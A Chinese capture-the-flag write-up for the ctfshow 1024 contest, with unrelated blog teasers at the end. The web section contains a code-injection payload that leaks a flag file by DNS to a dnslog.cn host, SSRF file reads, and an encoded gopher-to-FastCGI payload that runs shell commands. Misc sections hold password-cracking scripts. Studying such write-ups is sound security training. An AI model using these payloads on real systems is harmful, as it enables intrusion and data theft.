web签到
error_reporting ( 0 ) ;
highlight_file ( __FILE__ ) ;
call_user_func ( $_GET [ 'f' ] ) ;
查看phpinfo
http://1879bc15-8585-46bd-a985-1002b1bf77c9.chall.ctf.show/?f=phpinfo

搜索funciton 发现函数
调用函数得到flag
http://1879bc15-8585-46bd-a985-1002b1bf77c9.chall.ctf.show/?f=ctfshow_1024
flag{welcome_2_ctfshow_1024_cup}
web fastapi
http://58201a5d-bea3-497f-97cd-76d65b7d282a.chall.ctf.show/docs
__builtins__. __dict__[ '__imp' + 'ort__' ] ( 'os' ) . system( "ping `cat /mnt/f1a9`.au9xny.dnslog.cn" )
web 图片代理

http://596ee842-0412-48e1-9b31-9ee55bd398fa.chall.ctf.show/index.php?picurl=aHR0cDovL3AucWxvZ28uY24vZ2gvMzcyNjE5MDM4LzM3MjYxOTAzOC8w
发现picurl后面为base64编码,解码得到
http://596ee842-0412-48e1-9b31-9ee55bd398fa.chall.ctf.show/index.php?picurl=http://p.qlogo.cn/gh/372619038/372619038/0
猜测为ssrf
file:///proc/self/cwd/index.php
?picurl=ZmlsZTovLy9wcm9jL3NlbGYvY3dkL2luZGV4LnBocA==
if ( isset ( $_GET [ "picurl" ] ) ) {
$ch = curl_init ( explode ( "&" , base64_decode ( $_GET [ "picurl" ] ) ) [ 0 ] ) ;
curl_setopt ( $ch , CURLOPT_TIMEOUT , 2 ) ;
curl_setopt ( $ch , CURLOPT_CONNECTTIMEOUT , 2 ) ;
curl_setopt ( $ch , CURLOPT_RETURNTRANSFER , true ) ;
curl_setopt ( $ch , CURLOPT_RETURNTRANSFER , 1 ) ;
curl_setopt ( $ch , CURLOPT_BINARYTRANSFER , 1 ) ;
$data = curl_exec ( $ch ) ;
curl_close ( $ch ) ;
header ( "Content-type: image/jpeg" ) ;
print ( $data ) ;
unset ( $data ) ;
} else {
header ( 'location:index.php?picurl=aHR0cDovL3AucWxvZ28uY24vZ2gvMzcyNjE5MDM4LzM3MjYxOTAzOC8w' ) ;
}
读取默认配置文件
默认的server配置:/etc/nginx/conf.d/default.conf
file:///etc/nginx/conf.d/default.conf
?picurl=ZmlsZTovLy9ldGMvbmdpbngvY29uZi5kL2RlZmF1bHQuY29uZg==
server {
listen 80 default_server;
listen [ : : ] : 80 default_server;
root / var / www/ bushihtml;
index index. php index. html;
proxy_set_header Host $host ;
proxy_set_header X- Real- IP $remote_addr ;
proxy_set_header X- Forwarded- For $proxy_add_x_forwarded_for ;
location / {
try_files $uri $uri / / index. php? $args ;
}
location ~ \. php$ {
try_files $uri = 404 ;
fastcgi_pass 127.0 .0 .1 : 9000 ;
fastcgi_index index. php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root $fastcgi_script_name ;
}
location = / 404. html {
internal;
}
}

为gopher打fastcgi ,端口为9000
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%09%01%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH56%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%1CSCRIPT_FILENAME/var/www/bushihtml/index.php%0D%01DOCUMENT_ROOT/%00%01%04%00%01%00%00%00%00%01%05%00%01%008%04%00%3C%3Fphp%20system%28%27ls%20/%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
将以上base64编码后传入
http://596ee842-0412-48e1-9b31-9ee55bd398fa.chall.ctf.show/index.php?picurl=Z29waGVyOi8vMTI3LjAuMC4xOjkwMDAvXyUwMSUwMSUwMCUwMSUwMCUwOCUwMCUwMCUwMCUwMSUwMCUwMCUwMCUwMCUwMCUwMCUwMSUwNCUwMCUwMSUwMSUwOSUwMSUwMCUwRiUxMFNFUlZFUl9TT0ZUV0FSRWdvJTIwLyUyMGZjZ2ljbGllbnQlMjAlMEIlMDlSRU1PVEVfQUREUjEyNy4wLjAuMSUwRiUwOFNFUlZFUl9QUk9UT0NPTEhUVFAvMS4xJTBFJTAyQ09OVEVOVF9MRU5HVEg1NiUwRSUwNFJFUVVFU1RfTUVUSE9EUE9TVCUwOUtQSFBfVkFMVUVhbGxvd191cmxfaW5jbHVkZSUyMCUzRCUyME9uJTBBZGlzYWJsZV9mdW5jdGlvbnMlMjAlM0QlMjAlMEFhdXRvX3ByZXBlbmRfZmlsZSUyMCUzRCUyMHBocCUzQS8vaW5wdXQlMEYlMUNTQ1JJUFRfRklMRU5BTUUvdmFyL3d3dy9idXNoaWh0bWwvaW5kZXgucGhwJTBEJTAxRE9DVU1FTlRfUk9PVC8lMDAlMDElMDQlMDAlMDElMDAlMDAlMDAlMDAlMDElMDUlMDAlMDElMDA4JTA0JTAwJTNDJTNGcGhwJTIwc3lzdGVtJTI4JTI3bHMlMjAvJTI3JTI5JTNCZGllJTI4JTI3LS0tLS1NYWRlLWJ5LVNweUQzci0tLS0tJTBBJTI3JTI5JTNCJTNGJTNFJTAwJTAwJTAwJTAw
����X-Powered-By: PHP/7.4.11
Content-type: text/html; charset=UTF-8
21bba307-636d-4355-b947-17bccf282933
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
-----Made-by-SpyD3r-----
�������������srv
猜测第一串为flag,提交成功
misc签到
正则表达式使用
根据提示慢慢查找,^78210
56520 78210 35498184 9u4fl
78210 81068 79650456 ag{We
81068 86056 65454545 lcom
86056 89556 16548421 _102
89556 91205 26568154 4_Cha
91205 94156 566512548 lleng
94156 96825 15487856 _9u4
96825 98155 156565645 ck}56
flag{Welcom_1024_Challeng_9u4ck}
94156 101464 585786209 ruW3i
94156 99346 141290772 jPWxo
96825 112034 54545552 not_
112034 119601 320691220 jYpj_
112034 119745 342725460 Fjx0N
misc 重新签到
level 1
from pwn import *
from parse import *
from pwnlib. util. iters import bruteforce
import string
from binascii import crc32
def brute_force ( ) :
return bruteforce( lambda x: crc32( x. encode( ) ) == int ( '342F0E5C' , 16 ) , string. digits, length= 10 , method= 'fixed' )
print ( brute_force( ) )
好在设置的数字不大,约1min得结果,为level 2密码。
0009656856level2 stegcracker level_2.jpg wd
level 3
flag{W31c0m3_t0_4he_ctf5h0w_f4mi1y}

misc大威天龙
如是我闻:他根休梭拔游告过金消排信顛祖劫捐息稳想灭七息虚沙兄诵界排闍幽毘殊醯哈及醯麼藝持西央恐奉兄行難亦功者睦胜奉于众老曳難殿親劫慈謹陰故高雙下羅亿特盧彌皂楞游拔夜特經行来慈帝薩施说众定殊姪于西定中豆福盧月謹資号夫未信德夜印六德害寂急贤師拔胜利死下兄數诸茶困夜者困开排界依捐多山廟利忧寫六寂寂幽来解陀月羅先焰尼者信诵瑟輸時利胜善時孫矜數央多時隸便輸空告閦孫孕捐度六持念紛求曰能薩劫孤參困七消宗創心劫急稳除六须急廟婦朋諦多经蒙昼死弟經矜殺修提即婦怖六德宇蒙迦孕者奉真曳資消福金吼夫族排寂資凉曳信資惜妙穆楞實毘花老此栗創孕想西室室濟通雙積廟奉守五羅定未焰福實闍和槃陀孤室毒定孫除隸药足六恐伊胜曳智資殊蘇究奉藥界游實便开以穆施通礙及精下东百树即殊紛實除此造急七蘇楞令根高智孝楞能月诸伊方慈老憐伊盡盡想及蒙哈皂困休在璃解除重室德毘说貧薩东如来廟尼亿诵阿即楞殿朋金廣藐師修说西陀盡须璃休究千能敬宝敬利六急印殺弟實殺灯阿百訶盧哈灯勒告宝夫先慈訶尊舍央難梭进陀夷數故閦如兄曳尼孤哈藥普遮阿提栗實貧濟曳殺号弟友放愛焰陰文時夢昼释六奉百未伊施来姪特宗粟愛安槃及弥七諦琉夫提顛消夫涅謹多方真粟敬鄉隸金知印夫经消琉梭困雙廟经竟乾心究灭印守教幽方智药想恤尊稳孫毘想昼花故者鄉遮消花消陵焰在开众牟戒奉胜倒睦阿心舍橋路貧醯究沙諦室姪众名琉尼闍进刚貧树僧禮怖真信牟五蘇师親阿夷消孝及毒究迦妙念五室利通遮来廟難盧夜方創善说宇在曰通毘實游孤殺在閦中恤急遠普生持捨焰舍孝夷友皂曳虚麼普阿定清究逝故智想羅护妙福舍重惜琉親室令毘訶妙勒多三刚礙息皂寡王空輸彌夢王特守众众遮告忧量息貧未橋药麼朋兄高福刚百謹姪遮時花于故灭創放放毒殊夜如劫親曰亿数施众穆及遠遮尼殊吼困劫清幽释花夢虚遮行舍僧祖即夜西親花死休廟修惜顛北琉及牟謹遮下住蘇殿曳陵亿和姪名金資姪先真亦尼开说和中蒙顛号妙告经以奉夢豆勒寫牟五中央迦積足戒閦涅下奉惜倒勒害牟宇北稳礙央栗遮诸清经經花真昼室室须真槃通參盡蘇量诸师陰瑟诵閦粟排親令根毘戏夢夷輸姪根造戒鄉粟空山閦宗矜首謹沙阿告貧陵月槃守耨紛稳先謹幽寫定百訶能清劫顛妙持特经師依须求逝空能慈雙福尊禮勒虚多普閦说守月过各礙护定薩夜施排親未愛盧护凉貧知千千名夷宗求焰尊謹未六教孝宝弥未安下至福诸便胜勒焰陀号遠穆尊訶度金栗普夫惜者弟彌皂孫除殺量于殺室陵劫盧和安姪死师药北至親灭曰伊说兄遠万夢幽持吼惜藐王粟寡
与佛论禅解密
新佛曰解密
熊曰解密
佛又曰解密
flag{6o_R3_6a_m4_h0ng}
Misc 非常简单
看见压缩包和一张图片
暴力破解得到答案
Base92加密拿去在线工具解
然后以看是base64加密在拿去解
接出来了摩斯密码,再拿去转换
然后那张图片还没用上,图片里面隐写内容我们用foremost将其分离出来
按四下9对应九键键盘的9的第四个,就是z
打开之后一个加密的压缩包,另一个文本文档说你怕蛇吗?那就是蛇加密了,想起之前的那个提示杀手锏的还没用,就是蛇解密的key了。Key是小写的THE END,也就是the end
解压flag.zip
flag{zhuninqianchengsijin}
crypto 麻辣兔头第七锅
Csoe lnno,pdsad u l tr srietaetust ht hce teiteh bomoh oe neppfcdw uroiitcrimstoasnesh uucso wsii lahetpnvnis leeoc oec thwfseth h shetiHaserhcana ,ehpdrp p oaLiiolnamnridwpegt sesait lsncoo .ia ftfzla hli sNeanbsamggout { nmut8iderocts e 5s a t6 wmahdphone4oind awcg sbeh oe3r tfpesh ad eNr8i aa4nPttf oui8swroeueenbcr'.7hssWd e2foG bofohcr do7mt l3,hed6 en 7a tt2seih8 ate1trls4oteed h 5t,tt}h hrTeteuhmhmta e,hts s hsa tae tolpdo lae s rcbesaeecen uetsrm ee rl meftos-hspeetevs cieltd i erktnieotgl ,hyt t htsteh,o a otGep ofiavfnleeilrco ntnmm seet nnho tefasi r rmea a rSnceakr fieienantdtsy et rdiae tnqeuduqt iueHradael ps,ap mittonhhneaagstt s M.tte hhnPee,ry u ddaeerrneic veei,nn dgio nwtdehedee idbr,y jwtuihsletli rpd oiCwcreteraastt eof rrt ohwmai ttt hhG eoc vecerortnnasmieennn ttu sno afll oitnehgne a ebgsloteva ebRrlinigeshdht.eshd,a tst hhwoahutel ndae mvnoeonrtg abtnehy e csfheoa rnamgr eeod f L fiGoforev elringmhetn ta nbde ctormaenss ideenstt rcuacutsievse; oafn dt haecsceo rednidnsg,l yi ta lils etxhpee rRiiegnhcte ohfa st hseh oPweno,p lteh atto maalntkeirn do ra rteo maobroel idsihs piots,e da ntdo tsou fifnesrt,i twuhtiel en eewv iGlosv earrnem esnutf,f elraaybilneg, itthsa n to right themselves by abolishing the forms to which they are accustomed. But when a long train of abuses and usurpations, pursuing invariably the same Object, evinces a design to reduce them under absolute Despotism, it is their ri
栅栏解密发现前半部分 6个一组有flag痕迹
flag{8c56d4ab3e
选取这个部分继续testall
{ nmut8iderocts e 5s a t6 wmahdphone4oind awcg sbeh oe3r tfpesh ad eNr8i aa4nPttf oui8swroeueenbcr'.7hssWd e2foG bofohcr do7mt l3,hed6 en 7a tt2seih8 ate1trls4oteed h 5t,tt}h hrTeteuhmhmta e,hts s hsa tae tolpdo lae s rcbesaeecen uetsrm ee rl meftos-hspeetevs cieltd i erktnieotgl ,hyt t htsteh,o a otGep ofiavfnleeilrco ntnmm seet nnho tefasi r rmea a rSnceakr fieienantdtsy et rdiae tnqeuduqt iueHradael ps,ap mittonhhneaagstt s M.tte hhnPee,ry u ddaeerrneic veei,nn dgio nwtdehedee idbr,y jwtuihsletli rpd oiCwcreteraastt eof rrt ohwmai ttt hhG eoc vecerortnnasmieennn ttu sno afll oitnehgne a ebgsloteva ebRrlinigeshdht.eshd,a tst hhwoahutel ndae mvnoeonrtg abtnehy e csfheoa rnamgr eeod f L fiGoforev elringmhetn ta nbde ctormaenss ideenstt rcuacutsievse; oafn dt haecsceo rednidnsg,l yi ta lils etxhpee rRiiegnhcte ohfa st hseh oPweno,p lteh atto maalntkeirn do ra rteo maobroel idsihs piots,e da ntdo tsou fifnesrt,i twuhtiel en eewv iGlosv earrnem esnutf,f elraaybilneg, itthsa n to right themselves by abolishing the forms to which they are accustomed. But when a long train of abuses and usurpations, pursuing invariably the same Object, evinces a design to reduce them under absolute Despotism, it is their ri
算一下从tfpesh后是解出啥
说明从d8开始
MISC 1024zip套娃
学到了,附上师傅几个有用脚本
import zipfile
import os
now = "4102.zip"
while 1 :
print ( "now zip: " + now, end= '\t' )
zfile = zipfile. ZipFile( now)
passFile= open ( 'dic.txt' )
for line in passFile. readlines( ) :
try :
password = line. strip( '\n' )
zfile. extractall( members= zfile. namelist( ) , pwd= password. encode( 'utf-8' ) )
zfile. close( )
try :
os. remove( now)
except OSError as e:
print ( e)
names = os. listdir( )
print ( names)
for name in names:
if name. endswith( '.zip' ) and name != now:
now= name
break
break
except :
pass
密码字典,可用代码生成,数字不多也可自己写
0124
0214
0241
0142
0412
0421
1024
1042
1204
1402
1240
1420
2014
2041
2104
2140
2401
2410
4012
4102
4201
4120
4021
4210
得到1024.txt,base解码
import base64
import random
def b16de ( s) :
s = base64. b16decode( s. encode( ) ) . decode( )
print ( 'base16' )
return s
def b32de ( s) :
s = base64. b32decode( s. encode( ) ) . decode( )
print ( 'base32' )
return s
def b64de ( s) :
s = base64. b64decode( s. encode( ) ) . decode( )
print ( 'base64' )
return s
def main ( s) :
for i in range ( 15 ) :
try :
s = b16de( s)
except :
try :
s = b32de( s)
except :
try :
s = b64de( s)
except :
print ( 'Oh...no...' )
f = open ( 'decode.txt' , 'w' )
f. write( s)
f. close( )
if __name__== "__main__" :
f = open ( '1024.txt' , 'r' )
s = f. read( )
f. close( )
main( s)
decode.txt内容提取,base64解密的zip压缩包
import base64
f = open ( 'decode.txt' , 'r' )
data = f. read( )
f. close( )
decoded = base64. b64decode( data)
with open ( '1.zip' , 'wb' ) as z:
z. write( decoded)
解压得到flag.png
你可能感兴趣的:(白帽子黑客攻防,ctf,ctfshow,web,phpinfo)
设计一个监控摄像头物联网IOT(webRTC、音视频、文件存储)
Amarantine、沐风倩✨
物联网IOT 物联网 java html5 webrtc 音视频 视频编解码 七牛云存储
前言:设计一个完整的监控摄像头物联网IoT平台涉及视频直播和点播、WebRTC和文件存储模块,可以分为以下几个主要部分:摄像头设备、服务端处理、Web前端、视频流存储和回放。以下是结合这些技术的一个具体完整流程设计,涵盖了各个组件的相互关系、数据流动及关键技术点。1.系统组成监控摄像头:摄像头设备负责采集实时视频流并进行编码(如H.264或VP8)。Java服务端:服务端基于SpringBoot等
Golang 结合 WebSocket 实现双向通信
Golang编程笔记
golang websocket 开发语言 ai
Golang结合WebSocket实现双向通信关键词:Golang、WebSocket、双向通信、实时通信、网络编程、Go语言、HTTP升级摘要:本文将深入探讨如何使用Golang实现WebSocket双向通信。我们将从WebSocket的基本概念讲起,逐步深入到Golang中的具体实现,包括连接建立、消息处理、并发控制等核心内容。通过本文,读者将掌握使用Golang构建实时双向通信系统的完整知识
python selenium 滚动页面到定位元素
我有一个希哥
python selenium 前端
用js语句target=driver.find_element_by_id("id")driver.execute_script("arguments[0].scrollIntoView();",target)或target=WebDriverWait(driver,3).until(expected_conditions.presence_of_element_located((By.ID,"i
pythonselenium时间选择_使用pythonselenium选择特定日期(滚动日期)
xu534328661
所有人我们正在尝试自动化日期选择过程以供参考Clickhere。请参考出生日期和预约日期字段。我们选择日期的方式是不同的。我不知道如何为这两个字段选择日期。你能帮帮我吗?在我已经尽了我的最大努力,它与下面的代码除了日期字段Python版本:2.7硒3.8.0铬:48倍importseleniumimportsysfromseleniumimportwebdriverfromselenium.web
Centos7.9+mysql8.0开启指定IP远程连接数据库
洋滔
服务器 数据库 tcp/ip mysql
公司服务器换了,需要重新搭建下web环境,在配置mysql远程连接的时候碰到了几个坑,之前也配置过,但这次由于mysql版本的不同,配置方法稍微不同,这里做个记录。首先是,创建mysql用户,命令如下CREATEUSER'jkxtc178'@'215.55.284.149';@‘IP’,如果你不想指定ip访问,使用%即可,下边的命令出现@'IP’的都是这样。然后是设置用户登陆密码:ALTERUSE
selenium元素等待及滚动条滚动
测试也算程序员?
selenium python 测试工具 单元测试 测试用例 压力测试 功能测试
selenium三大等待,sleep(强制)、implicitlyWait(隐式等待)、WebDriverWait(显式等待),主要记一下最后面的WebDriverWait。WebDriverWait是三大等待中最常用也是最好用的一种等待方式,比起另外两种而言,B格更高、更智能。写法为:#WebDriverWait(driver,等待总时长,查询间隔时间).until(EC.visibility_
前端 E2E 测试实践:打造稳定 Web 应用的利器!
朱公子的Note
编程语言 前端 端到端E2E测试
在现代Web开发中,端到端(E2E)测试就像为应用程序配备了一面“照妖镜”,它模拟真实用户的操作流程,从用户点击到获得反馈的每一步都进行验证。想象一下,你刚刚完成了一个完美的登录功能,结果用户反馈“点了登录按钮没有反应”——这种“我以为OK其实不行”的问题,正是E2E测试要解决的。E2E测试并不止于前端界面,它涵盖了前端、后端及数据库等所有环节,确保每个节点都能正常工作。历史经验也提醒我们其重要性
钉钉小程序开发实战:打造一个简约风格的登录页面
脑袋大大的
钉钉生态创业者专栏 钉钉 小程序
在上一篇文章中,我们已经介绍了如何搭建钉钉小程序的基础环境,并完成了项目的初始化配置。本文将继续深入,手把手带你实现一个简约风格的登录页面,这是大多数企业级应用不可或缺的一部分。钉钉小程序基于前端Web技术栈,采用类似于Vue的模板语法和组件化结构,非常适合快速构建轻量级企业内部应用。登录页虽然看似简单,但却是用户与系统交互的第一步,良好的体验和简洁的设计往往能给用户留下深刻印象。本章节直接上干货
校园志愿者系统前端代码实现及技术解析
创新工场
本文还有配套的精品资源,点击获取简介:本项目集中展示了Web开发中的关键技术和框架,包含PHP、Vue.js、ElementUI和Laravel在校园志愿者系统前台构建中的应用。首先,PHP用于后端开发,处理业务逻辑并与数据库交互。接着,Vue.js作为前端框架,实现交云动界面和用户交互。ElementUI提供企业级UI组件,加速开发流程,提高界面美观度。Laravel框架则用于搭建后端架构,处理
前后端分离与不分离解析,很全面!
涔溪
前端
从多个维度对前后端分离与不分离进行更加深入、系统的分析,包括技术架构、开发流程、部署维护、性能优化、团队协作、适用场景等方面全面理解两者的区别和优劣。一、概念定义1.前后端不分离(传统服务端渲染)前端页面由服务器端生成并返回给浏览器,如PHP、JSP、ASP.NET等。前端逻辑和后端业务耦合在一起,通常一个请求对应一个完整的HTML页面。2.前后端分离(现代Web开发模式)前端独立开发为一个完整的
麒麟系统使用-运用VSCode运行.NET工程
mystonelxj
麒麟系统 vscode .net ide 麒麟
文章目录前言一、VSCode安装与配置1.工具安装2.扩展安装3.环境配置二、运行相关工程1.基础设置2.设置并运行mytest工程(控制台演示工程)3.设置并运行mywebtest工程(网页演示工程)总结前言在麒麟系统使用-进行.NET开发一文中我们介绍了如何在麒麟系统系统创建.NET工程,本文将进一步介绍如何使用微软提供的IDE工具VSCode来运行相应的工程。一、VSCode安装与配置1.工
uniapp uts 插件开发指南
ReyZhang
uniapp ios原生插件与混合开发教程 uni-app uts 插件开发
一、了解基本概念1.什么是uts语言?官方:uts,全称unitypescript,统一、强类型、脚本语言。它可以被编译为不同平台的编程语言,如:web平台,编译为JavaScriptAndroid平台,编译为KotliniOS平台,编译为Swift(HX3.6.7+版本支持)harmonyOS平台,编译为ArkTS(HX4.22+版本支持)在现有架构下,ArkTS和JS在同一环境下执行,不涉及通
浏览器移动端html右边有一点白_手机端页面在项目中遇到的一些问题及解决办法...
weixin_39804335
1.解决页面使用overflow:scroll在iOS上滑动卡顿的问题?首先你可能会给页面的html和body增加了height:100%,然后就可能造成IOS上页面滑动的卡顿问题。解决方案是:(1)看是否能把body和html的height:100%去除掉。(2)在滚动的容器中增加:-webkit-overflow-scrolling:touch或者给body增加:body{overflow-x
Fiddler中文版抓包工具在跨域与OAuth调试中的深度应用
2501_91600747
http udp https websocket 网络安全 网络协议 tcp/ip
跨域和OAuth授权流程一直是Web和移动开发中最容易踩坑的领域。复杂的CORS配置、重定向中的Token传递、授权码流程的跳转,以及多域名环境下的Cookie共享,常常让开发者陷入调试困境。此时,一款能够精准捕获、修改、重放请求的抓包工具显得至关重要,而Fiddler抓包工具正是解决此类难题的核心武器。Fiddler中文网(https://telerik.com.cn/)为跨域和OAuth接入场
移动端iOS调试与问题解决:WebView调试多工具协作
游戏开发爱好者8
http udp https websocket 网络安全 网络协议 tcp/ip
在开发过程中,调试工作不仅仅是前端开发者的职责。当出现复杂的线上问题,调试往往需要涉及到多个团队的协作:前端、后端、测试和运营等。尤其是在移动端WebView页面和原生页面混合开发中,调试工作通常是多部门之间的互动与配合。这篇文章分享了我们在一个社交平台项目中的调试实践,重点讲解了跨团队合作调试中的问题解决策略,并介绍了我们如何通过工具协同与有效沟通,解决了上线后部分用户出现的问题。背景:移动端W
Go Lang Fiber介绍
技术的游戏
golang 开发语言 后端
利用GoLangFiber进行高性能Web开发在不断发展的Web开发世界中,选择合适的框架至关重要。速度、简洁性和强大的功能集是每个开发者都追求的品质。在使用Go构建Web应用时,“Fiber”作为一个强大且轻量级的框架在众多选择中脱颖而出。在这份全面的指南中,我们将介绍GoLangFiber,涵盖其安装和设置,指导您创建一个基本的Fiber应用,并帮助您了解构成与Fiber进行Web开发旅程基础
Golang Fiber框架最佳实践:如何构建企业级应用
Golang编程笔记
Golang编程笔记 Golang开发实战 golang 开发语言 后端 ai
GolangFiber框架最佳实践:如何构建企业级应用关键词:Golang、Fiber框架、企业级应用、最佳实践、Web开发摘要:本文聚焦于GolangFiber框架在企业级应用构建中的最佳实践。详细介绍了Fiber框架的背景、核心概念、算法原理、数学模型等基础知识,通过具体的代码案例展示了如何搭建开发环境、实现和解读源代码。同时探讨了Fiber框架在实际应用场景中的应用,推荐了相关的学习资源、开
深入研究 Golang 领域的 Fiber 框架架构
Golang编程笔记
golang 架构 网络 ai
深入研究Golang领域的Fiber框架架构关键词:Golang、Fiber框架、架构、高性能、Web开发摘要:本文将深入探讨Golang领域的Fiber框架架构。我们会先介绍背景知识,包括目的、预期读者等。接着用通俗易懂的方式解释核心概念,如Fiber框架的各个组成部分,以及它们之间的关系。然后详细阐述核心算法原理、数学模型,通过实际代码案例展示其应用。还会介绍Fiber框架的实际应用场景、推荐
如何在FastAPI中打造坚不可摧的Web安全防线?
url:/posts/9d6200ae7ce0a1a1a523591e3d65a82e/title:如何在FastAPI中打造坚不可摧的Web安全防线?date:2025-06-28T08:37:03+08:00lastmod:2025-06-28T08:37:03+08:00author:cmdragonsummary:Web安全三要素包括机密性、完整性和可用性。机密性通过加密算法保护数据传输和
HarmonyOS从入门到精通:WebView开发
逻极
harmonyos 华为 鸿蒙 webview UI 前端 实战
引言WebView是现代移动应用中不可或缺的组件,它使应用能够显示Web内容,实现混合开发。本文将详细介绍鸿蒙系统中WebView的开发技术,包括基本使用、性能优化和最佳实践。WebView基础知识1.WebView类型鸿蒙系统支持多种WebView实现:系统WebView自定义WebViewWeb组件2.WebView权限配置在开发WebView应用前,需要在配置文件中添加相关权限:{"modu
前端用MQTT协议通信的场景和好处
CreatorRay
前端 网络 面试 前端 MQTT 网络协议 物联网
上家公司中前端项目有用MQTT协议和硬件通信的场景,虽然很早就听说过MQTT协议,但是这是第一次在前端项目里基于MQTT协议做网络通信。当时没了解太多,工作中只做好了代码层面的工作,并没有深入了解MQTT协议的好处和适合的应用场景。在前端项目中,应该99%的情况都会基于HTTP和WebSocket来进行网络通信,使用MQTT在前端里确实比较小众。目前可能只会在物联网项目中,需要跟硬件通信的前提下,
简单介绍物联网MQTT协议
Zio_Zhou
计算机网络 linux
在学习mqtt应用层协议之前,我们先来介绍一下发布/订阅模型以及请求/响应模型两种模型。请求/响应模型是网络应用系统中最常见的模型。在这种模型中,一个客户端(如一个Web浏览器)向服务器发送一个请求,服务器处理这个请求并返回一个响应。这个过程是同步的,意味着客户端需要等待服务器的响应。这种模型的优点是简单和易于理解,但在处理大量并发请求时可能会导致性能问题。发布/订阅模型。在这种模型中,有一个或多
Nginx与Tomcat:谁更适合你的服务器?
当归1024
java 中间件 nginx nginx tomcat 服务器
nginx和Tomcat是两种不同类型的服务器软件,它们各有不同的用途和特点:基本定义nginx轻量级的HTTP服务器和反向代理服务器主要用于静态文件服务、负载均衡、反向代理TomcatJavaWeb应用服务器专门用于运行JavaWeb应用(JSP、Servlet)主要区别1.功能定位nginx:静态文件服务器反向代理服务器负载均衡器HTTP缓存服务器Tomcat:Java应用容器JSP/Serv
Beam2.61.0版本消费kafka重复问题排查
隔壁寝室老吴
kafka linq 分布式
1.问题出现过程在测试环境测试flink的job的任务消费kafka的情况,通过往job任务发送一条消息,然后flinkwebui上消费出现了两条。然后通过重启JobManager和TaskManager后,任务从checkpoint恢复后就会出现重复消费。当任务不从checkpoint恢复的时候,任务不会出现重复消费的情况。由此可见是beam从checkpoint恢复的时候出现了重复消费的问题。
Nginx服务部署与配置
月堂
nginx 运维
目录HTTPS访问配置(又称自签名)1、SSL简介2、HTTPS工作流程(重要)3、自留签名证书location配置作用匹配规则匹配优先级rewrite配置HTTPS访问配置(又称自签名)1、SSL简介SSL(SecureSocketsLayer)安全套接层。是由Netscape(网景)公司于1990年开发,用于保障WordWideWeb(WWW)通讯的安全。主要任务是提供私密性,信息完整性和身份
WEB3合约开发以太坊中货币单位科普
穗余
Web3 web3
1wei是以太坊中最小的货币单位,就像人民币里的“分”甚至“厘”。✅以太坊单位换算关系:单位数值(与1ether的换算)说明ether1ether=10¹⁸wei主单位(用于显示)gwei1gwei=10⁹wei常用于gasprice设置wei1wei最小单位(基础单位)举个例子:1ether=1,000,000,000,000,000,000wei(10的18次方)0.000000001ethe
webpack和vite区别
PromptOnce
webpack 前端 node.js
一、Webpack1.概述Webpack是一个模块打包工具,它会递归地构建依赖关系图,并将所有模块打包成一个或多个bundle(包)。2.特点配置灵活:Webpack提供了高度可定制的配置文件,可以根据项目需求进行各种优化。生态系统丰富:Webpack拥有庞大的插件和加载器生态系统,可以处理各种资源类型(JavaScript、CSS、图片等)。支持代码拆分:通过代码拆分和懒加载,Webpack可以
Web3前沿科技:开启数字资产交易新征程
AI天才研究院
AI大模型企业级应用开发实战 Agentic AI 实战 AI人工智能与大数据 web3 科技 ai
Web3前沿科技:开启数字资产交易新征程关键词:Web3、数字资产交易、区块链、智能合约、去中心化金融摘要:本文聚焦于Web3前沿科技在数字资产交易领域的应用与发展。详细阐述了Web3的核心概念、相关技术原理,包括区块链、智能合约等。通过具体的算法原理和Python代码示例,深入剖析了数字资产交易在Web3环境下的运行机制。同时,结合实际项目案例,讲解了开发环境搭建、代码实现与解读。探讨了Web3
uniapp处理后端返回的html字符串
萌新咦~
uni-app
